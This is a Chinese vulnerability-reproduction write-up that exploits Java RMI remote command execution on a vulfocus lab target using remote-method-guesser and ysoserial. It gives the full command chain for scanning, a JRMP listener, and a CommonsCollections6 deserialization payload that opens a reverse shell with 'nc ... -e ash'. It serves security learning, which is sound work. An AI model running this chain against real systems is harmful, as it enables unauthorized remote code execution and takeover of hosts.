漏洞复现-java_rmi远程命令执行

0x00 实验环境

攻击机:Ubuntu

靶场:vulfocus搭建的靶场环境

0x01 影响版本



使用nmap,探测到有java rmi服务的都可以测试一下:

0x02 漏洞复现



(1)访问存在的漏洞页面



(2)首先需要安装一下这个工具:

https://github.com/qtc-de/remote-method-guesser

git clone https://github.com/qtc-de/remote-method-guesser

cd remote-method-guesser

mvn package



出现success即可:



(2)在opt目录下下载并创建文件夹目录如下所示(主要用于第5步,反弹shell):

创建opt/ysoserial/target/,然后去github上搜索这个文件:ysoserial-0.0.6-SNAPSHOT-all.jar(自己搜索即可,不管是测shiro还是啥的都有的)





(3)在target目录下执行漏扫命令:

cd target

java -jar rmg-3.3.0-jar-with-dependencies.jar 肉鸡IP 肉鸡端口

报错的话就加个--ssl

发现了就可以开展测试。



(4)target执行数据接收命令:





java -jar rmg-3.3.0-jar-with-dependencies.jar 肉鸡IP 肉鸡端口 reg AnTrinh 攻击机IP:攻击机端口 --ssl

同时攻击机也开启监听:

nc -lvvp 8989

监听成功会返回"JRMIK"字样的数据



(5)反弹shell:

攻击机开三个窗口:

第一个执行:

java -jar rmg-3.3.0-jar-with-dependencies.jar 肉鸡IP 肉鸡端口 reg AnTrinh 攻击机IP:攻击机端口A --ssl

第二个执行:

java -jar rmg-3.3.0-jar-with-dependencies.jar 0.0.0.0 攻击机端口A listen CommonsCollections6 "nc 攻击机IP 攻击机端口B -e ash" --ssl



第三个执行:

nc -lvp 攻击机端口B

成功反弹shell!

0x03 参考文献

https://github.com/qtc-de/remote-method-guesser

大哥的悉心指点。

0x04 免责声明

本漏洞复现文章仅用于学习、工作与兴趣爱好,并立志为网络安全奉献一份力量,凡是利用本博客相关内容的无良hackers造成的安全事故均与本人无关!